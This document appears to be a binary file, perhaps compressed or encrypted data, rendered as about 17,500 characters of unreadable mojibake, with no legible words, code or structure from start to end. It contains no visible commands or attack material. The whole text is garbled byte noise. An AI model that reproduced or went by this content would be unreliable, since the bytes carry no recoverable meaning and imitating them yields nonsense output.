�F��ۣ?H3�V`$l����b��p0������9O��5����]���AVfv���&�k�u8����b������ �b��~Z���ڈ�֦�N���ޙ�q}�5�{�gY�s�8��;׳?R�a$��_I���:��� ����C⤰�#cR�쥄�`�t�����1��K�1�d���U��.[�>W�'!� ��ř�!Z>����T�f�L=D�����"��A��WED'��2�t��������B��(I�c�W	!���Jr�� &h�%)�D��\��uR��L�]�+$��2mG�ў-����Q���s0]��6��[+×�U�%|�ZUF}fQ�`���o���\k����4��XP'h��k��'z��&;�V�EµN�!,ԃޟFn���:��J<��M��_��Ma�x�l�X�H�?��A���\b�#?3ndL�[���5�v/��.�6��6ߥ��KQ#��4Z�2ǯuJ�#�׵_��5�7�ٮ���� �=��5��՜y>��`��ǆ��B���{�%|��h�|����HE6ﰲ�18����Ga/d�_>�zЋz�RP�N���q�l-hN��үN��G�[�^V0���Gr,�\�D����ǅHRj	���J.-��	W�BL����b3{	��� �����T$�
�J:]�$�<v�}�'c9Ǝ1��r>j_kdA�'c��\IHŇ�����\�9f�ó;��N�r�qm�f�ߦ��	�*�2" ����*rb�vQs&q����c7u��=��'�ǂ1��ZY{����&���o�G��O���kI���e��t���
3���h�\��f��2�?�4HcR�k|fC�5Y��Sk�����O���n"�]�qi��驆
`���C�o�ow]��ac�8��
5�yuPrGC��8����Z�:0ਂ� �!�^'.֚m��&2���Mg#�m��	ӓ��9���bW
H�ۧ��T�ֻO�	��D;>�(Q�s��`4zY	�-5�.
���ANBJ<�Wڇ~�]H���;���뵙G�d��$X;��Zǂ��N̓"���H�<��"�ד�[ب�S	\��¥R��Ю��Z�n��%��Ѱ!�oSԯ/��:�^�N´:�\a�<�*'$�$�\=U�@˵(��
���p�.TA�x�d
|��*ud\�`���g�eg���蚌�-�N�����]��L��R��:'�~��{�ׯGf�����
�5���|U���p���$ح��$�w����"@�
��Pʖ��d�h��:����8�5C�_�zH7k�1=p��T��G�{-��Q[N��*���C/�k�+���_���U�uqq&�6$�9AJ�--ʽ��q4 ����$4󷻑L�+����,E��vt��������V���{�sm����3�jeG���C�@���CTCAi1�OM��Xn�y�Y2�25���|����QWץ��M^T�Oi��[����)|Ȕ�����J'���HҐ"��JW���ÔfѤ�<{{�j��^C��?by�ƈ�.>��ZQ߿2x�Z�����]�e�.��SI �K�C��'��(o���pÜ���`x�M�t��� ��g�+f�
[�=:��$MmQ���Q�؂�t�c�IV�t��r]S�7ݠP�7c^ߵ���H߁�4����`�x�ok����~��]���
��
-z-w��k�\�����:X1<j$��`Ir���S��(��UJ��aɻ���`Y<� �S��;���
n֑��tx�L�_~�����T�<�n� Ua�g�)��8΀����oQ���O�1]Y�Pc7�����0A9�4I��ĸ�Gt��ut0��d�.�aLP�JSv/^�������Y��2w��hLm!_J2�h�U,N�f��E�_�m�#I�>�=���0q����F�d��������}�;�Y�8�ٰ>v���c��m�7���YN��햮��(��|��~�෸'��
#��Ɓ��r��[��Q�(D/5B� 䃣}e�B���f��7�k��b�s�&(ّi�D㉸���QǾ��"�^�I(^���
z�M �E�R�(�3�l2a~�H�!hE��}?8������]o��ky�mÿfk��MX��))���z�.+���f�.	z`|ެ�w��?`�0�-��k�I'&Ձ���MpM��3�9��z�9q�,�g��E:�e��M6��ک�\1��>>�Er����73EF�P���#�N�"Sm%�o`��AxK��|K����A�/@�Ԣ��oR��Ki��K�y&;lH�"Yw!�=�S���Q>�]aG��(�� �9M͓$&:$��0	 V]]^��.tY���Yu�s���|�7��we�����G�8�|�xx�n?�M+cH���7�R��%~uBBK={-U!��h�5���5�*�lت�����J�5��6�� m���kV:�t�n��"�a��xM0*��D�w�����s�\�5��Ҫ��,?�&_�ȥ���.��%t�,�D�k��8K4\�B��:���t���<�lD�Z����5O��c�vCU_�H��8#'S�HD�.M��k����H.�a�(��s�BH{P����"��rh�؍�l��=�u�@��L����s~�zBGe �x�gzyc_'�&4�ő�����c��uӢ�	���ɣ���O��V�g\nŞ���.�,��`n�PV���z'�?5����A~n�^�Cb��=�*�Ѭ���M��f_I���/LЕ��,��[����ho���%.�����3&�d���k�����jü��p�<-�Oc�x�텰ھa=PK�T�
e�V�o�bL3��V)9���).b�vEO���zeWW��;7���mu��Rm�!�RW�_��|@�Rdw����\�;�فP��T��i8�����ǯ��TU�U�375����
��F
C���.���=tt%.]�!��~ �?�O*����v���ET���O�����)��zK��	̾�yw5�\Ф��ӟ�������fծ�Z����{�k��Z�#�%G66Nf��n��r�-s��x`��n���D9�qX�sv�e�lp�WҎ5y�c��9��!��/,�K�OMHs��b������Gg�K���|����Κՠ~t�b��}��-̺sB-�V�~�/Xvh�D�^�ml�ꃬ�P)I��OV�JpX(6���e���H�� �ld��+4��Q�Y?Ru�\�j_�#wI�6���GE.[}<��Qt��v洤��I�:%0^�b�� o��Rpu�hҽQ�Ը��[�
>��᰿��8����q�
#��v�}�W{)��!��3K�i����ʕ{�4�����bL݉Ey3�3��m��7��i�"�7����;k��&�kc�-�X�<Ĝ��($9ӊL���c�X���t� ��6� �T4<�������1r����kfl��:�/�c��CRdg �^Wxz8-d�:���U�h�����։�^b�P�i�i �5��u/�&���)�"O~*r�TlY���"�R��L-v8�2mN�k�A��_w���G���}�u6��.p�'�UZF���]v�BEz�O���m�<���Jhli���	sЁ�']��C�B��h�d���Ψk���\B�R�L�9h'V3�m�pi��vi^7k���U���k�D�|�j�jҝ��|Tߊ�0������2�
{����P�0,ra�yb�z*��i�5��Tf�j��_F�RR�(��$l�A�'�1�	h��<W�=�iSnaif)�4���o���(ϴXa�pj�Z����ٹ�p�o��8κ}7�f�Du7��'�UX��΅z���A"s`�E�Nrh�Į����j�N��r��4��H�Cm~막o�[�]�(�W���륡om������ԅ�Z=s�LOS ^�W������p���� 8��L�H�?��{}ɢ�؎�g��wsNj�ol�I������+q���}�K+]r��#�A/ ��J�ό��Y���WN�R��V;�@�9y2���V�[\�oi`��^�z��l��Ų��/�;�^r�m9�J���ޕ`�y\ ��65���5�N.86�w���6H�������F� X�M�Ҳ&�k��� c��G��ff�#��s`(G��L�4u�����SSs3w��7ۦ(]��I��j�Z_��_k�1�au��F���H_&�������a��_Q@;4�x��Ɛ�
~��v{�"������.����S��U&�A~K�>V�iX��G��B��X+-��!?�x�
;����O�ngл��p'N�g`�L@U���M�~쮦
�蹂�A�c��j:f9�ѝX���&�� Q��!ad.Eػ�걁m��TU���=���X�VY��?��Sm�ھ�i�}H/�U�I
����)��r"
2���˖Xy
i^�E;V��~0��#�s[|�>��U<�#�?{�V����&�Tȹ���8��*�@�d��6��`TnT�Drk�1K���}����� nur_���J1�>�%��/��O���?�K���!���+�XV�����Cm�M��iP�E�Ik���A/XK]&�3�֓%M�<���N �'έ�1.����S��t����M��CM�Ds\�����e<�.�-�(�Zm�{���^�AC|ڜ��h��7��f7�|�K5�����BGC�˧Gs�,�:;�T̸��I�B;����B�I�Nڑ�q�Z���E��|[��1Uq1Ʌe0uG2�'�:�D���H�Sq���W�(�^����-�����/
DR��������80V5ppL��@���L�O������%�x6u�H�o�
��>>����՞�J��?7N����_�K'�*x���\Y֞�2ZKM@U�� �:���L�_�Q~gy��s�x�f��h6��c�SK-�����'���,=$_�4����d��4�i��.V��l���6'���j�����H$d�N^�?�G��~��"AEX	�q
u��UH��G�ﳃ������讓58~x�g���Α ��*����Uij����D�?],�:��:)��OMt��Cy�6w$�V�B�l�4�4Vu��>����]�|�?���C���*��mK�so�ο�u�т��ʇ��"�������l�0�y�_VV ;�V�A�h�҃��ۛ�k_.��`���{Q��8e q�8����ɻkNH}�
8Ŗm�O�)��H
M�k�G�IvW8�1����FrX�u����f@�6i+
���-�TG˛
�昄唌˝�v
�=�Z�E6d���q�8�ZQi�����Y�]>IƗ�IYt*�[���3E5��8���$�*>FkCG��_\�.m��:�v�R@�$�;*7��s`0������F�K��K�'٢�t[<�*��_���2��%���%�R�i��-��9�p��Y�(����4�?z	����Ʃ�$n�`6�G�9ACCH�xqc�� �D��$-��jkEֺ�==�9�b���͇����&���S���-\�8��D�̀���˖w1ϊd�V��F�ڠ��w���EqF�]�C{��y̂�u/.U��w�O��R\ 9��&�jZrM�[?�!�M��le�4���t1c�`�c�@*.�z!� Z�f�W�Q�y�ڥ�w��*�}�K���a����_<R�C����q0/?�B�˖�o��|ʽF��G�}L)�*����L�ݯ�2�];B�3�{x�2s���8k^Pt��%�q?d �:�[�fTG�o��iJ?�@"B~��"ّl��~=VnE�]�K^�<����SP
�	��:�Aޯ��avӑݣ�.z�li'�h�6�;(3�L��"4�|+%���\k]/��fH� !���gJ F��*p��1��0�N ��im�	8��M�k%��p�}���"����MuY��
�F�~�XR���k*dd�*��e̊�*��D��!��Uݾ�޲�6���gp?��F�Xv�eݑ�ǰ�9�-��+�/���1@Q{���7k�lo't���fڍt�.4�L�����ݰ=,����}�J� ����x��/~�
cL����%�������!�����t����z�ek0qJFs_>�9��4Pb�lF����B��f��O����i�����~�^/YI`��79�U���@�+�K�\���L]���ʌ<�zw@彻�MI�hkk9���I6�z�2C>L>{~{Orr<��h �i��������SzJ��m+A�Z�\ǋL��	��r}Wt��̒��[�SY]A�_[h�3?�4�C}��-r?���(����C8���z��/������>�U3cW�  �����\�9�n>�k��9g4|E����^&��ldy���X98�$�/�u�SR3��qo7�5_��Oqu�����f�
�W�������-[	XgO�����+wԳ�SAH�� ��Tou��@<�F�V��,OB-��N�,��ʃ����z�0���Ql�@����pJ��f�vg�J�1#�I&�9P�z�[Ɏ��Xf6�����-�lhp�I�o�i��U�6�Q�)R�Ys��)=؀��w$��U9��T�6K���0z_�eWإ�b5��������W6d�J�
fql��UT.ڲ�7<VDH���;*6��L:�j�e@y}t��lX��$zGK�=ڀ��93�\ԭ<��:3���?O�f>�ֆG�(���5��-T�ҚC7��x��Z�9 Fs�H� k�-����l�iu4�c~���#���H�Z��V�O�z�&�7P������
ZY����h-_�R�i���ƶkCِ7X()�k��$���M�X��XE�Ͼ�<h�7�WJ�%��Jft��`����l�p��!O�tA�?��0`��OJ�.b&An�"4$�O�-+�1�IV4��;���[�H|�':���jrG�X3����7�F	y��%�*F����t�z@i�f�]��~��`�ڼ#�c%�:|���p��z����8�=u�y�	�LU���!�R�ۅ�v���,�d�n��\� V���Ò��P(�uݰʬԤ�D���/�����Ej�:f��߯��E����P����[X���p�<�������Xd�5�	?��=l6k���l(s����8˯�)��:o�ZY��.��/�ߧ���Α����|Hk���u��XeQjS8��f�Y�cm�������:	N�Oe2ָ �az��Vb�>�eA���O)��q����mK��g�-gJ���gV/���Ժ(l 6��}
!`�=��l`�$���8��l���=��aT������	�<ѳ\��k�c'H���>6R �Ė���,5v �Pf��?�b\���[S�<�u������ZD�N�K'
��ȲW���2�
Cp�F\xg� �7�$�D�Bq�yWjh��^'�����)F�C�,#�g��i�r]��/�a�qqb��y�1ϗ�:>	w�2�c�c64��L�\$�81v����㉾n&�QlT;=��!7޳�q&�+ȯ<�w�[���c��y���-��E��b8�|�	�A��55#/���jfmǠm���[��`�Kb�<���R��'n��O�aG詬�`�єp8�8��<�}6�c�V#M&}$��a�EK	A�1O'�%J��s؀k3��7��|s�-����c�����s<�ԁ�~��~�����S�$:��-*�g�oC��bfD�_�������������M{�Љ�D�JU����[!�����~;�b�7�Y(�v"-Ғ&�֏~�3_r2�թѕ�/ag���y�ӥPb��UeuR�wL�t �W��5�[b��slђЕo��!�ʧ䱃AM$䖤�`�BVL�fAJ˩�4_A k�(�s��w�zO�f�0i._M�����ͻ��̽<a�̽}�Z����&-�ox�E��(�g����������
���A�dh	�qPB��r��y���eM�������_�z���[��QB�-Y-bѮ{5[�v�[������̚�{�Tl��;���v�劂�;�W۷�3o�֌��G�(������Cr�*-/9tQ����9�"�"��͍ɱ����s�Z��î�ݴ�.sG�ӏ卦ee���aL��ab��l�L�u��L��_�\ܒpX��Z�%������U�¾�uhL�Wo�xĿԿJ��>	l��F��Q�ԯ��ڌ?J�Bo7W��r7~e�Pu�w�[2�!�)������;�88���r�$�<�V��Ot5��3�8�F�J�d����6�m�ȶl�B���4�[��A&܃�O[��p��ON�iHDi|a�a��y3U�E�pf� XV�a&�Q�6��wu�s���e1���"��r�>r�P�!Z��1�>��'L/����5�����`	�q�H���#I�� ����?��#y����3��[\:tD��qύ��$]w�vۇ� �S�#I��q	���*k�R��'������O�-����S�R4kH����&S�7��\���D�l��9+���M:��-�!�>z�y�/S�Sn>��7���q�rD��D�obD��B��M�FCٚ�F�v���FF@��nQ��{^$a8�G0*o?�F��d���xe0Hzp�;5q��g�ho�G��$7�S�A��uT�0YΣ���f��?sbF��Q_����Rȟ���_�Վ����~ҍ~Ē�#y�$�����Mf?�Qj��ڦ~�מ������I�dm�������S	�9Q]�j��R��@\SF؜~���I_Uz, 6	�K�����`��ß�Fd��}�}���co�5\ȉ^v�X�p}������&�&�x؁����;�*�h*A�W2DZ�]���އ�Z��.�ȒbI��Z:���q[�N�e�77R��!��t~�($�@� =��c���� �V����$�bIQ2q~������xR(&�k�N!PP�ɢ ��,,���e�F���:�L�6 s2v�2^�!Ȅ�w�#�
��f�Ξ`�����-�ou�AQX֑�M���|jWW��� y@��qO�e.�$4�u��XN��Q��kVW�w����R�0�*���s��x��<�#�rI/�Zx��}������#���-m-AΐM�����NJB|�.s@���se�%٥���E��8��'j�>��ɟ���O�5Lms1�8��^�V����}��׼ʮ�j(X����H�Ĵ���ϽD��m����mr����w�}�YN���+v�pD����ٛ�kwuY�N$�j�n����q$z�8��Y�A�Q�N��\�&�UC�b���<��A��h�jw�3��,f6�b�e��"��~3'���5l:���Tၪ);���'j-�R��i��Nag��"tўI����㛚[|t�Wy�� vi�N�|��9�k��L��.FWv����tʰ:�9A{N��|�}�w�_h�t��a�Z �ղL��>�C�.vo�#�N�hOd=�}�a4 �b�����Xҷ��ñw\�}�l9�t�2���`��*�u���D(4�����ڍ>���κ�l���t�Y�󍯏L:�0ψ����SZ] �!-�����{��]� ��2����K��b�	�N�=#D�.�S�L)�ro>��Ncm�={�'UA��e�`|J돀
"0�����+'�q�ьX�s0��O�X��a�)���UQ��P��)L$��w���K��!����:Ļ�P���e��ܔ�@=&W��ui�틻p/Z����V���3���2�k����xE�i�"�r	��x��٠k�)�f��o(�Q��,���NB��== �(|"p)���(C�f3�Kk�N	���E��B�t/��7��m�rF떹dzi�x��Nds"O�按��ޚ y������ջ|���5�LP�����w������|=�A+�MZ�/"ꍏJh�(�����m�8�0���!Vt�
��� �ȋ��Kr��?Z/?���,���ɷ�i�fQ��\�=鏢D!�G�xZ����~�%ȋl����D3�
�
��qd�@!���W�������D�>�6��w�ݒ8���S��j����p7��7�$�C�.�GP�-�V��QЩ�S�g�P�`&d��]L�֮.h!95����'j�aG�V�R� E����ա�rp�vͼKu�nh���=�k��\Y7֑�/Wz1��[�i�΅����ʼc�����fI�@="I�TAcdm, ��h��'
���+����|����k&1���p��mm��q����S@����Վ���!�ӕ�Ys7�t��\�[���f�T���>�Ҕc���_�&Z0��dX�Chc�q��`ۙ��dB�)fM�iZ]1�ݯ�Ǆ��DcS.�g��-�?����ݬ+�����t����ǚ`C��,iW���4_�M����r���ƞ	 .�3��p85s�d�������!=\s>�9A#��,l��Ӻ�1�{l��,#�=���As
�+��6[*� �S`���i]�*�+�^��Jov�Dw���W*���̈�ޑ����=�);�`�BϚK��V-ᑒ>>���T2F~X�T̩寈p�I']�PQ�_��=+\)C��v]c�,�m� ��������9��r�Ɖ�R��S/�H~�^���z���xq#���Ķ�-Kn؃1���"��>�h�X���N,(�^߀�����C��V�/j�ɮ��8L�9=�B%�l��1����	nkB�c
�Z:�-z�$����,q��d��y�"�=a����M�J��fх�$�2k5��ý� �x��|��퇢��W���9z��j�JjPn;��+pg�>j����J��R0�w�$r9@UG$�r�I�������:���c�D(O���K֘���u�ڥ}�/�ǸТ�(h����eT1���yq%�M�4y�Ǩ6i�;H�$��e[EN����{i�m3mn�蔽�D
?U���A� �sA��
���.��1:��ĂF�e�R��0���BL_���#�-7���w�v�A�?��W3����oJK�.�7�����Gx�j SC˯�K��#z+��r����21y��yV���g_����b�������8�v3���}r��9������a��S�6�"q�����2���{���Ҳv�_C~��+7��gf�0ni�@BE��_bu�@��%��2���8��F��KR��=advjw"��C6A�[��DQ� >�V�+�kc�FC���H�q _\j;v����{��\�-L^�īk���2$�wt�.��kA�F���4�&`y'MI���0j�I�~��~��o�f�(�o������G!E�"�n0.g��NP$��ߩ��?�=��~���}v�CW��4�����m�_��*�CH�эW���Q�il|2Y�(�KU��v�+�`��aYw����N0��*?�$����H\�"M�m�G����{�������S��|��"E�o���� ����P��w�ݎmq�(���R���b��B��V���jt՘1�g 1]�بi_�P��j��+*�Γ�'�b�-9�dW���/�K�&�!�$�J�^r��[v�u~�!r��S��dq�N��1��7�e�-�� r}��i��|z�77[�>��+U�j{L��д՝�����ay��)���&���X� ��f�WI c�c�9hz���?�۱�-=G��oD�����$���Î_�~�;��,6.�Ȋ��������6k�y�C� i�$ ���,ާ��Dxk��I����ðHO~��W����V�Z�$$�?��:c��U�e��G�+������ͷ9�+�#����������'�F�.^�_%�y>x �zsE�b���E�����l|���p"������FxҘt����>adW��@��nnF._��� ������J�6|��9󄾸�
��?�d��v��w]�����n�ټ��ޒZ�0Ӆ����<��P���B����O�#�)|u,dr~V��V
���H�l�� {9#�<aL	e�y?V�y₯	���o��s�+�]n�*�� 3L������#xl����̔_8d�(��B�1'Iܛ#���Q&�h/�/�p��:� �ĸsе^w� #V�kq�6�����]��������C_aB�D��b�Wa@:p�4`�;U\1X�8������XDE9~B�\�]��4���>K���).B��
�bm�b��xh*���Ũ/�i��7z���Y����'H��>�3-����S���������V�o�Ɲ���;m��R�q���n��#�brr�y_4��m4��H����q |.��'���D2���8-���$x������р�%�b0c^���E�cNB���@�b'��ᡏs���ė(I<@���&�$c \�V�8�`T3��{�lO�|k۱�,���Ŀ��d�����fL��z�.ʶʮ�@�cV!�ݶ�U�hЧM`he9���7�q��b���vpI�A]!��������س�V{��s�=.钢*��-���'�N�S��?qM56�)>
I�TsxK��P =e�eY����:,�R:7AMY�MljE�.ktv{g�)��Dݓ0�*��&��!c�(�^6{'@:&HJ|���UU��u�������7O���|��o�P��.��w7��X:��J��p�-�)<(�֐+U=Ѓ�W��$�N�u"˗�<0"��M�+��ؗ�
�"5�˕xx�(�d-�.L&0߼
�8�h�_8��D�w:�����D�Z|�y���i0��e�霘��C�L6���7oZ�V�@i�YXO䠂����|B)�ԁ�p]�]�b9/,�S>P����O=ߌ��W�"���Z�P�h&R!�]2)�+�AǦ���ާ�� m�1�ߚ�E*��ՠ��%E���^b_a��w�¼���.��`9S瘏���M_�.��/����1fNUQ�F�Î��5�k�w�hp��V�`hMB	�_��v��e%�,2�y�����B�ź~��La���� rل��YS�Vy^V�V�t� �D�������!���[i�~�cLa�:9�ˉmnz�����w՚�6T�L)�2��_Ț&��h��]��R�q�ƚzC�Y�ii���\D�G��iܝϽ�.� %�|��r��\f���ҭs��Ձ}2Ixy�`�պ�W��?݀�oR�tG)&΁���ʱ"�ƙ�b#ߠ�q2L��g4Y�b}�;��C��~Q��a|�rL��e��c"��r��m����	VzW���U5��V��X�4!:RK�9�����'��18n[�4������8],�]�QrF$�\33���(��È������%O�n�A8_q;�6_�_�� Z!���dDkݿ���/Ș�U��-� �rϥ3����X�~h����*��W�\��ޑ����rD�A���Vd^����\���3�^z��]�� #AV	ɧ��[��y�O�y�)��o�
_�mq��B`k��
���m������i*n��R��(L8�%sZ)�C6l�a��z\C�H�sd��A?P��qA0)������v�h�؟��,)�a�OQ�h5����O�
Fʃ�8UNjSB��Rc�R��[ xcjQ_\��_ƖVD������j�A�κ�%䡆��"�w|ؒY�
��Pb�lX�E�+��>�5-��=��*��7��g���ĸ�anj�9���B��k��*���_h\�{
Vv~�!a�(b���3:�>3���/�t2eWQ2��nHy�OD3}����k���HH�&�,�؝���$;}}?ؑUph&f�k�ª�ྻ,���A�&��V�u�$wkt�D�h%^	DM��?��l�~X��⬗��eN��{� �<�~)t�»���7��%Ô=Y��X����
q�y���F�]�7�yR�c� ��#'�����7w�V���ȗA3跑�����i��a�i��	�����VM�p�6�ўiE��&�;����Zz<��I�!��Ɗ��X���\V1�3F������$8��EG��,)a�=h3�=&��_|բy����ko@����qWA��=C�*n�Ge�S��%�TN���6� �M�2�E�?��;��Փ��&��J��ufr���4���^�O����.	P�>"��$�%�4�8N���6�y���/�y�\WL�{t�Vp2���Pq��O���'A{���հ"3Qڳ�e��)���&jK�Er	�%e #��7Ӆ��+	���pA7mb��Ī�s�޹⟲G����0��Z�-N����5���^�2-勗1�(Ng2$ ���fQ0IIN�׃HTEV;��L��o�J���[ʜ-�0p�H�oT���O>;$+����	�\E���B��])i���^��Q��7f�J�+����$
�v�S��}-RV�݇V.W9�n��+`O=_�[�y�xœ5���UX3H�.�}�kգ!�d�@eavkN���5��>s͌�xō�RRiC=�U���$7���R% �M��4�(���Q��υ6�� ۽զl���m|<&�c��&*����w�{KB���\��r� �mJB��R��}΢��BX��KP�C}+^��*�F=���:G��A����'!ջR�y�	kS!��:(���u��n���|,��}���� Qm�9��޺��P{�AL�Q&��W/X&N(�"��N|��v��+��.�Y�&Q�����%��f[�/J�|Έ������ad��q⤘k�UcP���lE;��F���[CC��G/���ۺ��1`j�n��zh�f[(�a+�-�Y���7��2J�՞�bKI��򺟴���=����\s�}Y<��~��6�J4�]�o��`/kOt�_��HPb��9W�����	,l��4�l�)�鲯�,���RC��ӫڑEǄ{,l���fpu� �j��`�K}�uD��3'�\[f�b��<��3gܭ��	0�k�b>�Q������F!�!����JsЂΞ��0p�kkl���J#;�Vo��"c�.\��G*?������ڴ�@x�K�������zi&��A����jN�Ƈ�?��?{��J�b�J�rͦ*%(&��j�?YT�%kX*9�m���ĳ�3{ ��	:x��bM�z�Fm��t���]u�C�=��UU�HLq!�0B����+��L���s#�W�ࡐO���x�����|�z��-
|�����K4UO���8�th�u�#��<�q�갞Ia�WG��/v ��s�� D�^�<�lr��UN֎���BR���Y߿gh���ź*�K���%T`�����EA+�"sTnsp�Q1`3��4�e�)���������/L���wG�CX��Ƙ g��;s6n�����T�@.$ofN~����P�����mY�9E�cl�v��8,q~��+J�s92b�;]6�Thn�e0�e��q˂1���h��`S;�I[1�a9���3��:0zTI}�SW�Ҵ	��~ʅZ���\�'�,a\t㔐�6�KyP��-4��c��~�ꕧ>�I��	-����3���r�QU^��}���V�E2U�p�?>5��5�ӟ5�-�D+�3�{��'�[Yh��T]{d#��䴪p/��j�P-CSX��e��|1[�6��̖`��yT΀C�m�:��7�NDd)�� F�obB�vk
D|������,����_����&L�߀�[���\�b"����ޫ`��⭢�����A�y�����v)3�B�{ͯ{���'�H l��	U�[8J���0_�z�E��RR'h�ت�@�����z�]��I��&���=piS���Y��ԩ� `�����'�!S��y��!Q���6�i�n}WEi]�#w���=����1@�k�Z����Kw� ?c� *HG��b���U�G�t��'>r3���DFY��~��L;��L�O���4fGO��{�l���f��D�K�S_��H�Vwܷ�(]��oM%�7�<������dgԴ2�w��S]"Zw8�V_kb�M���y�[��yPS���j���Z�}V���1�E��W��쏇?�.Y�l�g��I%V'�R��z�wa�����C��*�[�S�}|�H8\���w;U�ٸz����F�ƴ�Tk?~�{�,���������Z�9�~C��_6y��_�k薳�)yT�.k�1�.�=+VѾ<p�}[D,��ԕ�F�2&��fO#��p�[��i!����z��{<S�1U8�A@��|�yg���B'-`,�h̴a�pY�n�U�����S��)�I}��:�P�>���a�*�I�?��x*G��M0�x�Z;,���S����֌Q�a@�]�����g�|�g� ���2�D�@O5Z��n��o��Z��f��m��S�]�)�c����$kѡ�FKUs��sm�s�s���_�1{�dx <�;5�"huۧ�=b'l,��p�?K���P(U"}	��G��R�3i�<uE+q��?dr�>�����-Zp=����2��jMU	>8��%�[[k��7۔W�\VU�Q�!�Z
��P�����[ �-{8�:͆e�����ƒ ���� 7���1k
Y���+��rȴ�S���1F���tV�0k|,��_�D���ިI��;}���i�,1c���b73H8���[Rw�W$�q\����8�+`��X�����U��E<@�;�𬽜n�#�_��Z��x-\1�HPT��yc��;'(+S�����d����6���D<�-d.#�v'��lI_�ާZ�-���D���$"+���	��%[q����w;���wL��ѩ������z �*��EU0lƦh�x�G`���o���A�J�)%Ѹn�	�����m�RD�
�ˊ���qY�:���hȋo0f���D*{�P �T� /k%���/�_q,���`u��/��'�^O�QTE0�x{�9��li�CaX��3"J&�D5�������M�p/vNC�:K�b�,��� V��rs��Om�e�x�I8c���ZZ�S�&��6&jo%
ɁB�{���<#40��[@9���������[�_���8�JN�JF�	�&r:�%q�QY�t��O-�ܩ!E���NdMx[Yg�J��В[��[��7�V�"��l�3@�9D��OVU˜���fZlm�v=^�4��5���� ј�.�Q⮀�Pz	�ݡ�V�R����L9�p�>8Y�K�_���l �^R�Sd�&��C�яwXMP����[P�6�R��c1h>�{$ojR����;5����8�7�����檧�Vͯ��1��*?`��n/4���^����r�� ���g q���XG��V��LL�H;��.>��i�v}~o&e�*YXoXћU��N{��o�*)P�+N�v�X���JpE~�I�Ѩ�s��M^��=4����S�O;���<�7��cN�*U�-���AS�ռh�H��>51��0� [���q���)�/堋�Έ�6�����QS�`'Ul|�`���ϯ�hҥL�7%U-ww�&�yAYް�܃�y��0�0�A�rxK���f!~K@`g0��oc�-i{���V�f�Z_Ć_L(&�2���abG7���aM6"'1�i��$^��.:����u��?��_�V�qܑ�J6��d�LY��B���J������z�h�!UڄC1V��M�:����\��壐(s�;�'���\����k������.O�B7ӭ�W�!9���$�	�P&�kCqˊ���kY�yWG����L'��gÏ�tʿ�=|pza+� �T���9��N���h1.��8��yjP��J���� (C�̈*��4�~�+E�cBf1	v"�+��N���F#7?m�;� H�)�#D]�6�8�up��w&�U�^��'٥fc߇/(9�Q��/�ʸ�j��\a����E~�=�>߄���dE�
5�^]��+ME���x_����M���y?�M�l�a���=_�4l 6W��Oq��wV�$*r����Vo���G���b?w��0��R�Ṁ��:�|�&�N��k�G�@U���л�uZ
d�c�VZ����c��skcʱ��d��X�ё��mQ��eTtT��H�c�՟����XЫ`�
����n�	��'��	{�^R&¤P���A�Z\G�e�^J����[w�
�5T����4:|7W�Y%����(1s^��Άx���ϋ���xH�w�jQ��'�Ң�_c,H����N_ A�E��F�d� pj�
(�}BaA���&>i8�Q���TA��o3�ĵ1�Kz�b� [ɗ5|�3��H�9OX����q:������	�W����Qj����3yۺ t7S����-�0{���*+楌�P�v41L;.6�<欽��������>-���*OW�*�x;��G~˟�dvB�HV��e-c�AN�`H[����t���Dk.j����}(��nԇ�CG�$t۫� Z��Ғ/g�[��QZ�u�~@�r'Hl��v�s�*vK�Zǽ�.��]���Z\g���h�F�9v�Џ����}շ����jӿ��S55	8��j��g��hEk��)��o����'�5�ΞZؽ�'`}����r�w_�V�}�F�Y����P	(�u�K��t����&�_
�Cꑋ�7o�d�//'%�^Pc+�m�O|�[?�qq�IV�U�� #�1@Y�"{UT�a0{�nĎ����"�\Y+�Gl�٣}D����J�i+1Z&�T��)���Ė���ΟWG�tb$+��r�O�'U��9[��_"�r��0��ȯ�@���C�y��WB9��b��u�u�ĺ��$"�~�F�u��'%h��^3��L��ӣRh��6��D$S�@��>b�a�C�:���F��I�����Ӱ��?�fp?Tw��(A�|��!m(���>]�OI� �r�Q�F?�u�Rf�՟M2N�Y|����D��%3wH��a˰����ۖC�z�WB6;���w�(k��h�4R�$��A�Jr9��_�,����X�-��U`��|c9�nH{�����-e�J�Ӊ��:���� orV��/�����8�	w�a�,np��\���>xo�3�z,r %���U'r�����K�Y9���(�l�`�a�!Ա,�|'���Y>��#Y���t��~=���8���k�Ȯ���U���iFMmGw�<�p��X���g�=o�>�Fi�k�1A����Ȝ��,jM ��y��x`��x_@[�Hu�����@G��R���Ƿ�*��B0N�ab��� ò �����YMՎ��Ѩ>c�Չ\�|2}�י�h��Sx��k}E ���)F8gJ�>$V������ui;ݣ��b.�c��V��y��7a�Au�1oi�0�į9| 5x�\��������]:W�w�jҠ�G����J�v����#�Jhk��);{v'�8��~�F�k�l����ɨ q���]}���q0fQӺq�6Td�zP�X���}�;�XQ�M;�D�W�S)�����@=�VS.P�O�����Ȟ��v���)�iDR��*.H�Om@A�8�w��"|��1/�I�E�B��u
Vm��?��2x�3�PC�{z��s��,|r\.��em۠j>q�b�%�}|��l9��K����V_>��/^!`OeOb�??Ë�c]�ؤ`@1}�����h���=����:��3�}g�>��~��'�q�ȴ5�ɔ������W����GA5>����u|8 ؠ}����CןW74�̧��u��<;�M�,��O>M8Ǭ�����*�G��6j�G"�5���G��������Jc<��/."k ��l�i�K6Q����h��cxݤc-�Wx[��v���,�.�u��{&w�,}b2�]��PB͢�|��Aٌ��I�v5Iw\�O)87fe!e"���W��p���{��m��Jb�S�9&0^��AAAA�q��m=s�^!;6�_��4ɦS��'P��>���,�l2��L?m�?����p�%��G��|~�� 9��ŦC5�.	v𗧠���9�VIu쎠�Q˽HxO���+�:�zl|��j�����D~���7
�M�y'pD�.S��7�!L�U�.�X㧙���9-林�N�t�ɍ���:PN�<^�i���8-
9|����a��eӑ�gN	 ܸ�s?�c`!�ND�{N����m�U��Yk6�-���ZO��7�,�6��A���q�P8�
&�3�ه���}F��#�(¢hx�� fXpэ$��Y_�p/_-�cD8��wu'��Z��v�1�:������?\�.���!e��h�[��?Y���;����3�XLm�J�VH���Vggk�\C^.`�I�S�o�B>�^�)���M�<��0���ʟ�`-�@3MT�{̗�ݪK(Ӑf2����5j��h�PWjJ����#T���O=�V��8(t�شr�5���p�"���8���؄���֍�,6G�Ǎ�*�㵈��}�N]U���f�!S9��ɻ����q7��~&� ;�������(m]y�>FDZ�^(�DC�IC�[Px�Zk`�Z)p��o���� [��³x�M�:B��͘�J��m�n/�3̓�qս�i

